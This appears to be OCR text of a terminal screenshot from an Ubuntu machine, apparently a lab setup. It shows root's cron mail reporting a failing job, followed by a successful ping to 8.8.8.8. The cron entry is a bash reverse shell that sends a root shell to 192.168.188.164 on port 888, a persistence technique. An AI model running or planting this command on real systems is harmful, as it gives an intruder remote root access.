 Activities Terminal
root@UbuntuDesktop: /home/sysadmin/Documents
X-Cron-Env: <LOGNAME=root>
Message-Id: <20211020005611.E10DB63C4B@UbuntuDesktop>
Date: Tue, 19 Oct 2021 20:56:11 -0400 (EDT)
/bin/bash: connect: Connection timed out
/bin/bash: /dev/tcp/192.168.188.164/888: Connection timed out
From root@UbuntuDesktop  Tue Oct 19 20:58:10 2021
Return-Path: <root@UbuntuDesktop>
X-Original-To: root
Delivered-To: root@UbuntuDesktop
Received: by UbuntuDesktop (Postfix, from userid 0)
id AC36163C4B; Tue, 19 Oct 2021 20:58:10 -0400 (EDT)
From: root@UbuntuDesktop (Cron Daemon)
To: root@UbuntuDesktop
Subject: Cron <root@UbuntuDesktop> /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164
/888 0>&1'
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
Message-Id: <20211020005810.AC36163C4B@UbuntuDesktop>
Date: Tue, 19 Oct 2021 20:58:10 -0400 (EDT)
/bin/bash: connect: Connection timed out
/bin/bash: /dev/tcp/192.168.188.164/888: Connection timed out
root@UbuntuDesktop:/home/sysadmin/Documents# ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=20.3 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=20.8 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=20.8 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=113 time=19.8 ms
64 bytes from 8.8.8.8: icmp_seq=5 ttl=113 time=18.9 ms
64 bytes from 8.8.8.8: icmp_seq=6 ttl=113 time=25.7 ms
64 bytes from 8.8.8.8: icmp_seq=7 ttl=113 time=33.6 ms
64 bytes from 8.8.8.8: icmp_seq=8 ttl=113 time=35.8 ms
64 bytes from 8.8.8.8: icmp_seq=9 ttl=113 time=20.8 ms
^C
--- 8.8.8.8 ping statistics ---
9 packets transmitted, 9 received, 0% packet loss, time 8018ms
rtt min/avg/max/mdev = 18.900/24.095/35.846/6.009 ms
You have new mail in /var/mail/root
root@UbuntuDesktop:/home/sysadmin/Documents#